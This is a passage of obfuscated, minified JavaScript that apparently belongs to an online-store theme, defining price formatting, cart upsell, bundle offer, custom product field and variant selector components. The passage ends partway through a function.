_0x4f27f9===_0x33b634},cAdox:function(_0x24669e,_0x3a3b10){return _0x24669e+_0x3a3b10},CnBfG:function(_0x4042b5,_0x5d5e0f){return _0x4042b5+_0x5d5e0f}};return isIe=!1,!(document[_0x3e078e(1629)+_0x3e078e(2056)](_0x38b97d[_0x3e078e(2533)])&&_0x38b97d[_0x3e078e(2516)](document[_0x3e078e(1629)+_0x3e078e(2056)](_0x38b97d[_0x3e078e(2533)])[_0x3e078e(2509)][_0x38b97d[_0x3e078e(605)](_0x38b97d[_0x3e078e(2649)](_0x38b97d[_0x3e078e(2649)]("t","y"),"p"),"e")],null))}function formatMoney(_0x3de592,_0x17cdc6,_0x582dd4=!1){const _0x2af28b=_0xc51d9,_0x4ba521={LZfJo:function(_0x2a8d8e,_0x205827){return _0x2a8d8e==_0x205827},jytGx:_0x2af28b(1720),nJQPd:_0x2af28b(1482)+_0x2af28b(980),mIlcr:function(_0x113097,_0x5d9dcf){return _0x113097+_0x5d9dcf},OkkWL:function(_0x595675,_0x9b7b56,_0xb2be8){return _0x595675(_0x9b7b56,_0xb2be8)},MJFGN:function(_0x2ece5c,_0x50ca01,_0x368b60){return _0x2ece5c(_0x50ca01,_0x368b60)},IIfuV:function(_0x284475,_0x557b5a){return _0x284475+_0x557b5a},mXVQv:function(_0x38e4ff,_0x24d6e4){return _0x38e4ff/_0x24d6e4},zIIRl:function(_0x57fd40,_0x4cfedf){return _0x57fd40===_0x4cfedf},kdVHH:function(_0x1df561,_0x58b51e){return _0x1df561+_0x58b51e},Snhsc:function(_0x191f35,_0x3dc501){return _0x191f35(_0x3dc501)},RBTvS:function(_0x576ea8,_0x4fc695){return _0x576ea8==_0x4fc695},UuDTN:_0x2af28b(1403),sBLYC:_0x2af28b(494),iKoNL:_0x2af28b(2251)+_0x2af28b(1856),NkMGm:_0x2af28b(1880)+_0x2af28b(1685)+_0x2af28b(2692),gtxBF:function(_0x573974,_0x283c29,_0x584113,_0xd8ae9b,_0x445498){return _0x573974(_0x283c29,_0x584113,_0xd8ae9b,_0x445498)},brgDu:_0x2af28b(2251)+_0x2af28b(1577)+_0x2af28b(1605)+_0x2af28b(1914)};_0x4ba521[_0x2af28b(2288)](typeof _0x3de592,_0x4ba521[_0x2af28b(2295)])&&(_0x3de592=_0x3de592[_0x2af28b(2461)](".",""));var _0x12d693="",_0x97779=/\{\{\s*(\w+)\s*\}\}/,_0x342ffa=_0x17cdc6;function _0x1ddf56(_0xa6e351,_0x377993){const _0x4bcb61=_0x2af28b;return _0x4ba521[_0x4bcb61(2288)](typeof _0xa6e351,_0x4ba521[_0x4bcb61(1674)])?_0x377993:_0xa6e351}function _0x5f3592(_0x246a5d,_0x5559cd,_0x353ee3,_0x5caceb){const _0x492666=_0x2af28b,_0x139004=_0x4ba521[_0x492666(1274)][_0x492666(2147)]("|");let _0x464328=532+3343*-1+2811;for(;;){switch(_0x139004[_0x464328++]){case"0":return _0x4ba521[_0x492666(2628)](_0x4ff21e,_0x27937e);case"1":_0x5559cd=_0x4ba521[_0x492666(2717)](_0x1ddf56,_0x5559cd,-8992+-2*-4497);continue;case"2":_0x5caceb=_0x4ba521[_0x492666(2101)](_0x1ddf56,_0x5caceb,".");continue;case"3":var _0xd781ef=_0x246a5d[_0x492666(2147)]("."),_0x4ff21e=_0xd781ef[0][_0x492666(2461)](/(\d)(?=(\d\d\d)+(?!\d))/g,_0x4ba521[_0x492666(1045)]("$1",_0x353ee3)),_0x27937e=_0xd781ef[1]?_0x4ba521[_0x492666(2628)](_0x5caceb,_0xd781ef[-7115+2372*3]):"";continue;case"4":_0x353ee3=_0x4ba521[_0x492666(2101)](_0x1ddf56,_0x353ee3,",");continue;case"5":_0x246a5d=_0x4ba521[_0x492666(2727)](_0x246a5d,-3737+-813*1+4650)[_0x492666(1881)](_0x5559cd);continue;case"6":_0x582dd4&&_0x4ba521[_0x492666(1948)](_0x27937e,_0x4ba521[_0x492666(2752)](_0x5caceb,"00"))&&(_0x27937e="");continue;case"7":if(_0x4ba521[_0x492666(1195)](isNaN,_0x246a5d)||_0x4ba521[_0x492666(1638)](_0x246a5d,null))return 716*-11+9942+2*-1033;continue}break}}switch(_0x342ffa[_0x2af28b(2412)](_0x97779)[1]){case _0x4ba521[_0x2af28b(2065)]:_0x12d693=_0x4ba521[_0x2af28b(2101)](_0x5f3592,_0x3de592,-218+-1*-8794+2858*-3);break;case _0x4ba521[_0x2af28b(1341)]:_0x12d693=_0x4ba521[_0x2af28b(2101)](_0x5f3592,_0x3de592,2*4711+1*-5707+-3715);break;case _0x4ba521[_0x2af28b(2158)]:_0x12d693=_0x4ba521[_0x2af28b(1807)](_0x5f3592,_0x3de592,2,".",",");break;case _0x4ba521[_0x2af28b(2307)]:_0x12d693=_0x4ba521[_0x2af28b(1807)](_0x5f3592,_0x3de592,7911+3*-2637,".",",");break}return _0x342ffa[_0x2af28b(2461)](_0x97779,_0x12d693)}class CartDrawerGift extends CartDrawerUpsell{constructor(){super()}}customElements[_0xc51d9(2071)](_0xc51d9(2795)+_0xc51d9(2778),CartDrawerGift);function initToggleUpsells(){const _0x102988=_0xc51d9,_0x49dcac={cZYUo:_0x102988(2795)+"r",NwjFu:_0x102988(2795)+_0x102988(1885)+_0x102988(1852)+_0x102988(2837)+_0x102988(2795)+_0x102988(2778)},_0x4381f2=document[_0x102988(1629)+_0x102988(2056)](_0x49dcac[_0x102988(2178)]);_0x4381f2&&_0x4381f2[_0x102988(1629)+_0x102988(2280)](_0x49dcac[_0x102988(636)])[_0x102988(1753)](_0x3a15e9=>{const _0x5bbfaf=_0x102988;_0x3a15e9[_0x5bbfaf(811)+_0x5bbfaf(759)]&&_0x3a15e9[_0x5bbfaf(811)+_0x5bbfaf(759)]()})}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0x15a1ee=_0xc51d9,_0x11b60f={GYYEi:_0x15a1ee(2276)+_0x15a1ee(2185),ZAcjN:function(_0x58b318,_0x58679b){return _0x58b318===_0x58679b},iiLma:_0x15a1ee(1156),vwTWI:_0x15a1ee(2489),PTkjO:function(_0x168dfc,_0x239058){return _0x168dfc(_0x239058)},pldmW:_0x15a1ee(1627)+_0x15a1ee(1626)+_0x15a1ee(1789),Ianlo:_0x15a1ee(1627)+_0x15a1ee(1626)+_0x15a1ee(844)+_0x15a1ee(1733),UHRWq:function(_0x3f5354,_0x4fc77a){return _0x3f5354(_0x4fc77a)}};if(super(),this[_0x15a1ee(2439)]=this[_0x15a1ee(1629)+_0x15a1ee(2280)](_0x11b60f[_0x15a1ee(714)]),this[_0x15a1ee(2331)+"es"]=_0x11b60f[_0x15a1ee(1943)](this[_0x15a1ee(2509)][_0x15a1ee(2331)+"es"],_0x11b60f[_0x15a1ee(2675)]),this[_0x15a1ee(2331)+"es"]){const _0x1c312f=_0x11b60f[_0x15a1ee(2421)][_0x15a1ee(2147)]("|");let _0x4c7820=9949+-1*9949;for(;;){switch(_0x1c312f[_0x4c7820++]){case"0":this[_0x15a1ee(1516)+_0x15a1ee(677)]=_0x11b60f[_0x15a1ee(1644)](parseFloat,this[_0x15a1ee(2509)][_0x15a1ee(1516)+_0x15a1ee(677)]);continue;case"1":this[_0x15a1ee(1362)]=this[_0x15a1ee(1629)+_0x15a1ee(2056)](_0x11b60f[_0x15a1ee(1206)]);continue;case"2":this[_0x15a1ee(1568)+_0x15a1ee(2265)]=this[_0x15a1ee(1629)+_0x15a1ee(2056)](_0x11b60f[_0x15a1ee(2559)]);continue;case"3":this[_0x15a1ee(2475)+"t"]=this[_0x15a1ee(2509)][_0x15a1ee(2475)+"t"];continue;case"4":this[_0x15a1ee(1092)+_0x15a1ee(558)]=_0x11b60f[_0x15a1ee(701)](parseFloat,this[_0x15a1ee(2509)][_0x15a1ee(1092)+_0x15a1ee(558)]);continue}break}}}[_0xc51d9(2067)+_0xc51d9(1144)](){const _0x4097aa=_0xc51d9,_0x544f0f={pbDeQ:function(_0x157fea,_0x316c6f){return _0x157fea<_0x316c6f},FFyve:function(_0x547c08,_0x3862a4){return _0x547c08(_0x3862a4)},JSeWK:function(_0x44e1cc,_0x34400b){return _0x44e1cc(_0x34400b)},xAmes:function(_0x386a8d,_0x61ad9f){return _0x386a8d-_0x61ad9f},sNIob:function(_0x5ce919,_0x5073ef){return _0x5ce919*_0x5073ef},XJnqH:function(_0x54e3ad,_0x370cd5,_0x1a380b,_0x5a20f6,_0x4eea2d,_0x21f713){return _0x54e3ad(_0x370cd5,_0x1a380b,_0x5a20f6,_0x4eea2d,_0x21f713)}};if(this[_0x4097aa(2331)+"es"]){var _0x2f5142=1663+-1663*1,_0x58e08b=-1*6896+325*-7+9171;for(let _0xb9e20d=-4*555+1*-9397+11617;_0x544f0f[_0x4097aa(1979)](_0xb9e20d,this[_0x4097aa(2439)][_0x4097aa(2442)]);_0xb9e20d++)_0x2f5142+=_0x544f0f[_0x4097aa(1814)](parseInt,this[_0x4097aa(2439)][_0xb9e20d][_0x4097aa(1479)]),_0x58e08b+=_0x544f0f[_0x4097aa(1058)](parseInt,this[_0x4097aa(2439)][_0xb9e20d][_0x4097aa(1568)+"ce"]);_0x2f5142=_0x544f0f[_0x4097aa(1120)](_0x544f0f[_0x4097aa(2114)](_0x2f5142,this[_0x4097aa(1092)+_0x4097aa(558)]),this[_0x4097aa(1516)+_0x4097aa(677)]),_0x544f0f[_0x4097aa(1588)](displayPrices,_0x2f5142,_0x58e08b,this[_0x4097aa(1362)],this[_0x4097aa(1568)+_0x4097aa(2265)],this[_0x4097aa(2475)+"t"])}}}customElements[_0xc51d9(2071)](_0xc51d9(1825)+_0xc51d9(1034),MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){super()}[_0xc51d9(2495)+_0xc51d9(1143)](){const _0xa3e034=_0xc51d9,_0xc16c92={oFBNL:_0xa3e034(1679),Aqbug:_0xa3e034(1547)+_0xa3e034(2480)+_0xa3e034(1148)+_0xa3e034(2847),eaBcN:_0xa3e034(1207)+_0xa3e034(1864),xwAVh:_0xa3e034(823)+_0xa3e034(784),KrfoL:function(_0x154ef7,_0x228bef){return _0x154ef7===_0x228bef},gQxfw:_0xa3e034(1156),bKmqt:function(_0x2a6a87,_0x3c4665){return _0x2a6a87===_0x3c4665},znHhL:_0xa3e034(2505),wedNi:function(_0x1ad190,_0x5866d8){return _0x1ad190===_0x5866d8},BEyNJ:_0xa3e034(2632),PTOyV:_0xa3e034(2213)+_0xa3e034(2078)+_0xa3e034(1056),BBJRm:_0xa3e034(2045)+_0xa3e034(1784),PVuAv:_0xa3e034(2253)+_0xa3e034(892),fogMY:_0xa3e034(2253)+_0xa3e034(1181),KmRCE:function(_0x341868,_0x12c852){return _0x341868+_0x12c852},HSsWz:function(_0xa5b8b9,_0x4d6bda){return _0xa5b8b9(_0x4d6bda)},hoBUb:_0xa3e034(990)+_0xa3e034(2135),zPNUn:_0xa3e034(2045)+_0xa3e034(1328),kdOLJ:_0xa3e034(2750)};if(this[_0xa3e034(496)]=this[_0xa3e034(2509)][_0xa3e034(2336)],this[_0xa3e034(1679)]=this[_0xa3e034(1629)+_0xa3e034(2056)](_0xc16c92[_0xa3e034(2030)]),this[_0xa3e034(457)+"s"]=this[_0xa3e034(1629)+_0xa3e034(2280)](_0xc16c92[_0xa3e034(1587)]),this[_0xa3e034(2505)]=this[_0xa3e034(1629)+_0xa3e034(2056)](_0xc16c92[_0xa3e034(726)]),this[_0xa3e034(2550)+"m"]=document[_0xa3e034(425)+_0xa3e034(1859)](_0xa3e034(1928)+_0xa3e034(459)+this[_0xa3e034(2509)][_0xa3e034(2338)]),this[_0xa3e034(2342)]=this[_0xa3e034(2509)][_0xa3e034(1063)+"ue"],this[_0xa3e034(2242)]=_0xc16c92[_0xa3e034(1095)](this[_0xa3e034(2509)][_0xa3e034(1340)],_0xc16c92[_0xa3e034(1041)]),this[_0xa3e034(1512)]=!0,this[_0xa3e034(1090)]=_0xc16c92[_0xa3e034(1095)](this[_0xa3e034(2509)][_0xa3e034(1090)],_0xc16c92[_0xa3e034(1041)]),(_0xc16c92[_0xa3e034(2619)](this[_0xa3e034(2509)][_0xa3e034(2616)],_0xc16c92[_0xa3e034(2360)])||_0xc16c92[_0xa3e034(1719)](this[_0xa3e034(2509)][_0xa3e034(2616)],_0xc16c92[_0xa3e034(1747)]))&&(this[_0xa3e034(1512)]=!1),this[_0xa3e034(1959)+"ts"](),this[_0xa3e034(2242)]&&this[_0xa3e034(1512)]){const _0x334938=_0xc16c92[_0xa3e034(746)][_0xa3e034(2147)]("|");let _0x58fef5=-7285+8026*-1+15311;for(;;){switch(_0x334938[_0x58fef5++]){case"0":this[_0xa3e034(1372)+"g"]=this[_0xa3e034(2509)][_0xa3e034(1372)+"g"];continue;case"1":this[_0xa3e034(849)+_0xa3e034(607)]=document[_0xa3e034(1629)+_0xa3e034(2056)](_0xa3e034(1569)+"c-"+this[_0xa3e034(2509)][_0xa3e034(2338)]);continue;case"2":this[_0xa3e034(740)+_0xa3e034(1310)]=this[_0xa3e034(1788)+_0xa3e034(2415)][_0xa3e034(1629)+_0xa3e034(2056)](_0xc16c92[_0xa3e034(456)]);continue;case"3":this[_0xa3e034(740)+_0xa3e034(1310)][_0xa3e034(1014)]=this[_0xa3e034(1372)+"g"];continue;case"4":this[_0xa3e034(1718)+_0xa3e034(921)]&&this[_0xa3e034(849)+_0xa3e034(607)]&&(this[_0xa3e034(849)+_0xa3e034(800)]=this[_0xa3e034(849)+_0xa3e034(607)][_0xa3e034(1629)+_0xa3e034(2056)](_0xc16c92[_0xa3e034(1817)]),this[_0xa3e034(849)+_0xa3e034(2579)]=this[_0xa3e034(849)+_0xa3e034(607)][_0xa3e034(1629)+_0xa3e034(2056)](_0xc16c92[_0xa3e034(1599)]),this[_0xa3e034(849)+_0xa3e034(2579)][_0xa3e034(1014)]=this[_0xa3e034(1372)+"g"]);continue;case"5":this[_0xa3e034(1788)+_0xa3e034(2415)][_0xa3e034(2509)][_0xa3e034(2170)+_0xa3e034(2143)]=_0xc16c92[_0xa3e034(1077)](_0xc16c92[_0xa3e034(1508)](parseInt,this[_0xa3e034(1788)+_0xa3e034(2415)][_0xa3e034(2509)][_0xa3e034(2170)+_0xa3e034(2143)]),-9935*-1+-1*-7282+-269*64);continue;case"6":this[_0xa3e034(756)]=this[_0xa3e034(1090)]?document[_0xa3e034(1629)+_0xa3e034(2280)](_0xa3e034(2272)+_0xa3e034(903)+"c-"+this[_0xa3e034(2509)][_0xa3e034(2338)]):document[_0xa3e034(1629)+_0xa3e034(2280)](_0xc16c92[_0xa3e034(1550)]);continue;case"7":this[_0xa3e034(595)+_0xa3e034(1038)](this[_0xa3e034(2342)],null);continue;case"8":this[_0xa3e034(1788)+_0xa3e034(2415)]=this[_0xa3e034(2550)+"m"][_0xa3e034(1629)+_0xa3e034(2056)](_0xa3e034(1709)+_0xa3e034(2024)+"-"+this[_0xa3e034(2509)][_0xa3e034(2338)]);continue;case"9":this[_0xa3e034(431)]=!0;continue;case"10":this[_0xa3e034(1718)+_0xa3e034(921)]=_0xc16c92[_0xa3e034(2619)](this[_0xa3e034(2509)][_0xa3e034(1718)+_0xa3e034(921)],_0xc16c92[_0xa3e034(1041)]);continue;case"11":this[_0xa3e034(740)+_0xa3e034(1306)]=this[_0xa3e034(1788)+_0xa3e034(2415)][_0xa3e034(1629)+_0xa3e034(2056)](_0xc16c92[_0xa3e034(2080)]);continue}break}}this[_0xa3e034(1679)]&&this[_0xa3e034(1679)][_0xa3e034(1119)+_0xa3e034(1451)](_0xc16c92[_0xa3e034(1013)],this[_0xa3e034(917)+"ge"][_0xa3e034(1765)](this)),this[_0xa3e034(457)+"s"][_0xa3e034(1753)](_0x337d9e=>{const _0x510085=_0xa3e034;_0x337d9e[_0x510085(1119)+_0x510085(1451)](_0xc16c92[_0x510085(1013)],this[_0x510085(917)+"ge"][_0x510085(1765)](this))}),this[_0xa3e034(2505)]&&this[_0xa3e034(2505)][_0xa3e034(1119)+_0xa3e034(1451)](_0xc16c92[_0xa3e034(1794)],this[_0xa3e034(917)+"ge"][_0xa3e034(1765)](this))}[_0xc51d9(917)+"ge"](_0x42748e){const _0x2a5b3e=_0xc51d9,_0x5bf238=_0x42748e[_0x2a5b3e(2525)][_0x2a5b3e(2347)][_0x2a5b3e(1501)]();if(_0x42748e[_0x2a5b3e(2525)][_0x2a5b3e(976)+_0x2a5b3e(1797)]())this[_0x2a5b3e(2342)]=_0x5bf238;else{_0x42748e[_0x2a5b3e(2525)][_0x2a5b3e(2347)]=this[_0x2a5b3e(2342)];return}this[_0x2a5b3e(2509)][_0x2a5b3e(2347)]=_0x5bf238,this[_0x2a5b3e(2550)+_0x2a5b3e(1099)][_0x2a5b3e(2347)]=_0x5bf238,this[_0x2a5b3e(2242)]&&this[_0x2a5b3e(1512)]&&this[_0x2a5b3e(595)+_0x2a5b3e(1038)](_0x5bf238,_0x42748e[_0x2a5b3e(2525)])}[_0xc51d9(595)+_0xc51d9(1038)](_0x26bbe3,_0x4b77a1){const _0x598729=_0xc51d9,_0x4bbb53={pTKHo:function(_0x1b3771,_0x5e5b7a){return _0x1b3771&&_0x5e5b7a},ACGEZ:_0x598729(2009),nBoDk:function(_0xeeb486,_0x4fabf5){return _0xeeb486>_0x4fabf5},OgKbc:function(_0x1415d9,_0x35251c){return _0x1415d9===_0x35251c},RsYdN:_0x598729(2825)+"or",IwZJQ:function(_0x509920,_0x2c6416){return _0x509920+_0x2c6416},GhdzH:function(_0x2ad7f4,_0x57a630){return _0x2ad7f4(_0x57a630)},NiChT:function(_0x10a01c,_0x5040b1){return _0x10a01c-_0x5040b1},cooHT:function(_0x4f8dd1,_0x51395c){return _0x4f8dd1===_0x51395c},onZtH:_0x598729(1156),eDQdZ:function(_0x2524b4,_0xa7b25b){return _0x2524b4===_0xa7b25b},VqDWC:_0x598729(2814)},_0x4faadf=!!_0x4bbb53[_0x598729(1293)](_0x26bbe3[_0x598729(2442)],0);if(_0x4bbb53[_0x598729(1075)](_0x4faadf,this[_0x598729(431)]))return;this[_0x598729(431)]=_0x4faadf,_0x4b77a1&&(this[_0x598729(431)]?(_0x4b77a1[_0x598729(683)][_0x598729(2099)](_0x4bbb53[_0x598729(2046)]),this[_0x598729(1788)+_0x598729(2415)][_0x598729(2509)][_0x598729(2793)+"s"]=_0x4bbb53[_0x598729(1540)](_0x4bbb53[_0x598729(1846)](parseInt,this[_0x598729(1788)+_0x598729(2415)][_0x598729(2509)][_0x598729(2793)+"s"]),3712+4*2358+39*-337)):(_0x4b77a1[_0x598729(683)][_0x598729(2417)](_0x4bbb53[_0x598729(2046)]),this[_0x598729(1788)+_0x598729(2415)][_0x598729(2509)][_0x598729(2793)+"s"]=_0x4bbb53[_0x598729(1474)](_0x4bbb53[_0x598729(1846)](parseInt,this[_0x598729(1788)+_0x598729(2415)][_0x598729(2509)][_0x598729(2793)+"s"]),7974+14*-424+-2037)));const _0x41f743=_0x4bbb53[_0x598729(1520)](this[_0x598729(1788)+_0x598729(2415)][_0x598729(2509)][_0x598729(2793)+"s"],this[_0x598729(1788)+_0x598729(2415)][_0x598729(2509)][_0x598729(2170)+_0x598729(2143)]),_0x4f8db8=_0x4bbb53[_0x598729(1075)](this[_0x598729(1788)+_0x598729(2415)][_0x598729(2509)][_0x598729(2313)+"e"],_0x4bbb53[_0x598729(1956)]);this[_0x598729(756)][_0x598729(1753)](_0xcb55c8=>{const _0x4949db=_0x598729;_0x4bbb53[_0x4949db(1432)](_0x41f743,!_0x4f8db8)?_0xcb55c8[_0x4949db(2350)+_0x4949db(1537)](_0x4bbb53[_0x4949db(2006)]):_0xcb55c8[_0x4949db(1183)+"te"](_0x4bbb53[_0x4949db(2006)],"")}),!_0x4bbb53[_0x598729(1991)](this[_0x598729(1372)+"g"][_0x598729(2442)],1*683+13*-419+4764)&&(_0x41f743?(this[_0x598729(740)+_0x598729(1306)][_0x598729(1152)][_0x598729(2293)]="",this[_0x598729(740)+_0x598729(1310)][_0x598729(1152)][_0x598729(2293)]=_0x4bbb53[_0x598729(2585)],this[_0x598729(1718)+_0x598729(921)]&&this[_0x598729(849)+_0x598729(607)]&&(this[_0x598729(849)+_0x598729(800)][_0x598729(1152)][_0x598729(2293)]="",this[_0x598729(849)+_0x598729(2579)][_0x598729(1152)][_0x598729(2293)]=_0x4bbb53[_0x598729(2585)])):(this[_0x598729(740)+_0x598729(1306)][_0x598729(1152)][_0x598729(2293)]=_0x4bbb53[_0x598729(2585)],this[_0x598729(740)+_0x598729(1310)][_0x598729(1152)][_0x598729(2293)]="",this[_0x598729(1718)+_0x598729(921)]&&this[_0x598729(849)+_0x598729(607)]&&(this[_0x598729(849)+_0x598729(800)][_0x598729(1152)][_0x598729(2293)]=_0x4bbb53[_0x598729(2585)],this[_0x598729(849)+_0x598729(2579)][_0x598729(1152)][_0x598729(2293)]="")))}[_0xc51d9(1959)+"ts"](){const _0x292fa3=_0xc51d9,_0x44b0e4={rCedF:_0x292fa3(1761)+"1",XLTyC:_0x292fa3(2336),QMIqK:_0x292fa3(2419)+_0x292fa3(1168)+"t",KuiyJ:_0x292fa3(1679),mQeEX:_0x292fa3(2616),kUERE:_0x292fa3(2222)},_0x57c6fb=_0x44b0e4[_0x292fa3(2684)][_0x292fa3(2147)]("|");let _0xb003f9=1*4595+7034+29*-401;for(;;){switch(_0x57c6fb[_0xb003f9++]){case"0":this[_0x292fa3(2550)+_0x292fa3(1099)][_0x292fa3(1183)+"te"](_0x44b0e4[_0x292fa3(1453)],_0x292fa3(2368)+"["+this[_0x292fa3(496)]+"]");continue;case"1":this[_0x292fa3(2550)+"m"][_0x292fa3(1721)+"d"](this[_0x292fa3(2550)+_0x292fa3(1099)]);continue;case"2":this[_0x292fa3(2550)+_0x292fa3(1099)][_0x292fa3(2347)]=this[_0x292fa3(2509)][_0x292fa3(1063)+"ue"];continue;case"3":this[_0x292fa3(2550)+_0x292fa3(1099)][_0x292fa3(683)][_0x292fa3(2417)](_0x44b0e4[_0x292fa3(479)]);continue;case"4":this[_0x292fa3(2550)+_0x292fa3(1099)]=document[_0x292fa3(1412)+_0x292fa3(969)](_0x44b0e4[_0x292fa3(567)]);continue;case"5":this[_0x292fa3(2550)+_0x292fa3(1099)][_0x292fa3(1183)+"te"](_0x44b0e4[_0x292fa3(2741)],_0x44b0e4[_0x292fa3(1751)]);continue}break}}}customElements[_0xc51d9(2071)](_0xc51d9(1735)+_0xc51d9(1282),CustomProductField);function playMedia(){const _0x129195=_0xc51d9;serial||(serial=document[_0x129195(2785)+_0x129195(930)][_0x129195(2509)][_0x129195(2806)+_0x129195(694)]||"")}class VariantSelects extends HTMLElement{constructor(){const _0x278048=_0xc51d9,_0x1a687d={ecJOB:_0x278048(938)+_0x278048(2053)+_0x278048(2193),FTOyr:function(_0x16668e,_0x3548de){return _0x16668e!=_0x3548de},JvYdO:_0x278048(1156),FLgas:function(_0x16b95e,_0x3ae1cb){return _0x16b95e===_0x3ae1cb},nCdKN:_0x278048(2750),jTvDS:_0x278048(2726)+_0x278048(1320)+_0x278048(1978)},_0x402e08=_0x1a687d[_0x278048(1994)][_0x278048(2147)]("|");let _0x2d5020=0;for(;;){switch(_0x402e08[_0x2d5020++]){case"0":this[_0x278048(1367)+"ia"]=_0x1a687d[_0x278048(871)](this[_0x278048(2509)][_0x278048(2058)+_0x278048(2622)],_0x1a687d[_0x278048(863)]);continue;case"1":this[_0x278048(1613)+_0x278048(1592)]=document[_0x278048(425)+_0x278048(1859)](_0x278048(1309)+_0x278048(2457)+this[_0x278048(2509)][_0x278048(2338)]);continue;case"2":this[_0x278048(1228)+_0x278048(1579)]=_0x1a687d[_0x278048(2808)](this[_0x278048(2509)][_0x278048(1228)+_0x278048(1579)],_0x1a687d[_0x278048(863)]);continue;case"3":this[_0x278048(914)+"y"]=!1;continue;case"4":this[_0x278048(1119)+_0x278048(1451)](_0x1a687d[_0x278048(2203)],this[_0x278048(2610)+_0x278048(1265)]);continue;case"5":this[_0x278048(1858)+_0x278048(2641)+_0x278048(2056)]=_0x1a687d[_0x278048(1730)];continue;case"6":super();continue;case"7":this[_0x278048(906)+_0x278048(1688)+_0x278048(866)]&&(this[_0x278048(1865)+_0x278048(1455)+_0x278048(2097)]=this[_0x278048(2509)][_0x278048(1865)+_0x278048(1455)+_0x278048(2097)],this[_0x278048(1865)+_0x278048(1455)+_0x278048(2530)+_0x278048(2027)]=this[_0x278048(2509)][_0x278048(1865)+_0x278048(1455)+_0x278048(2530)+_0x278048(2027)]);continue;case"8":this[_0x278048(906)+_0x278048(1688)+_0x278048(866)]=_0x1a687d[_0x278048(2808)](this[_0x278048(2509)][_0x278048(906)+_0x278048(1688)+_0x278048(866)],_0x1a687d[_0x278048(863)]);continue;case"9":this[_0x278048(1659)]=_0x1a687d[_0x278048(2808)](this[_0x278048(2509)][_0x278048(568)+"ng"],_0x1a687d[_0x278048(863)]);continue;case"10":this[_0x278048(1858)+_0x278048(784)]=document[_0x278048(425)+_0x278048(1859)](""+this[_0x278048(1858)+_0x278048(2641)+_0x278048(2056)]+this[_0x278048(2509)][_0x278048(2338)]);continue;case"11":this[_0x278048(1016)+_0x278048(1135)]=_0x1a687d[_0x278048(2808)](this[_0x278048(2509)][_0x278048(1016)+_0x278048(1135)],_0x1a687d[_0x278048(863)]);continue}break}}[_0xc51d9(2610)+_0xc51d9(1265)](){const _0x17536c=_0xc51d9,_0x3b0148={Gtomz:function(_0xd7410b,_0x2bb315,_0x28cb6d,_0x41c358,_0x42ead2,_0x50c35d){return _0xd7410b(_0x2bb315,_0x28cb6d,_0x41c358,_0x42ead2,_0x50c35d)},mNKFu:_0x17536c(541)+"3"};if(this[_0x17536c(2523)+_0x17536c(1395)](),this[_0x17536c(560)+_0x17536c(447)](),this[_0x17536c(483)+_0x17536c(607)](!0,"",!1),this[_0x17536c(909)+_0x17536c(720)+_0x17536c(451)](),this[_0x17536c(1276)+_0x17536c(2800)](),this[_0x17536c(1203)+_0x17536c(2086)+"s"](),this[_0x17536c(2324)+_0x17536c(540)]){const _0x45f873=_0x3b0148[_0x17536c(769)][_0x17536c(2147)]("|");let _0x263196=1*-5150+-2805+7955;for(;;){switch(_0x45f873[_0x263196++]){case"0":this[_0x17536c(1773)+_0x17536c(576)]();continue;case"1":this[_0x17536c(1916)+"a"]();continue;case"2":this[_0x17536c(1203)+_0x17536c(1360)]();continue;case"3":this[_0x17536c(1284)+_0x17536c(1950)]();continue;case"4":if(this[_0x17536c(1228)+_0x17536c(1579)]&&!this[_0x17536c(2324)+_0x17536c(540)][_0x17536c(1940)]&&_0x3b0148[_0x17536c(2744)](findAvailableVariant,this,this[_0x17536c(2604)],!0,!0,!0))return;continue;case"5":this[_0x17536c(1536)]();continue}break}}else{if(this[_0x17536c(483)+_0x17536c(607)](!0,"",!0),this[_0x17536c(1016)+_0x17536c(1135)]&&_0x3b0148[_0x17536c(2744)](findAvailableVariant,this,this[_0x17536c(2604)],!0,!0,this[_0x17536c(1228)+_0x17536c(1579)]))return;this[_0x17536c(2614)+_0x17536c(2574)]()}}[_0xc51d9(2523)+_0xc51d9(1395)](){const _0xfa5d38=_0xc51d9,_0x120202={DGEcs:_0xfa5d38(679)+_0xfa5d38(2430)+_0xfa5d38(1166),SiwqH:function(_0x37f6b1,_0x3ae851){return _0x37f6b1==_0x3ae851},HLlDU:_0xfa5d38(2290),HbEKZ:function(_0x3a379f,_0x5844e9){return _0x3a379f==_0x5844e9},SCjAa:_0xfa5d38(1782),HwSUI:_0xfa5d38(823)+_0xfa5d38(784),xeSfv:_0xfa5d38(770)+_0xfa5d38(1445)+_0xfa5d38(1149),HKYOQ:_0xfa5d38(679)+_0xfa5d38(2430)},_0x4bb4a5=[];this[_0xfa5d38(1629)+_0xfa5d38(2280)](_0x120202[_0xfa5d38(1609)])[_0xfa5d38(1753)](_0x1a9197=>{const _0x593d3a=_0xfa5d38;let _0x54b2da;const _0x29f5c9=_0x1a9197[_0x593d3a(1629)+_0x593d3a(2056)](_0x120202[_0x593d3a(1465)])[_0x593d3a(2509)][_0x593d3a(2616)];_0x120202[_0x593d3a(2238)](_0x29f5c9,_0x120202[_0x593d3a(2545)])||_0x120202[_0x593d3a(2555)](_0x29f5c9,_0x120202[_0x593d3a(2402)])?_0x54b2da=_0x1a9197[_0x593d3a(1629)+_0x593d3a(2056)](_0x120202[_0x593d3a(2756)])[_0x593d3a(2347)]:_0x54b2da=_0x1a9197[_0x593d3a(1629)+_0x593d3a(2056)](_0x120202[_0x593d3a(2695)])[_0x593d3a(2347)],_0x4bb4a5[_0x593d3a(2364)](_0x54b2da)}),this[_0xfa5d38(2604)]=_0x4bb4a5}[_0xc51d9(560)+_0xc51d9(447)](){const _0x14538a=_0xc51d9,_0x219f30={uHkUk:function(_0x33bd73,_0x15103c){return _0x33bd73===_0x15103c}};this[_0x14538a(2324)+_0x14538a(540)]=this[_0x14538a(1518)+_0x14538a(2359)]()[_0x14538a(2718)](_0x312e4d=>{const _0x3eec68=_0x14538a;return!_0x312e4d[_0x3eec68(2604)][_0x3eec68(2608)]((_0x595b8f,_0x3f4b39)=>{const _0x42a84f=_0x3eec68;return _0x219f30[_0x42a84f(766)](this[_0x42a84f(2604)][_0x3f4b39],_0x595b8f)})[_0x3eec68(1642)](!1)})}[_0xc51d9(1916)+"a"](){const 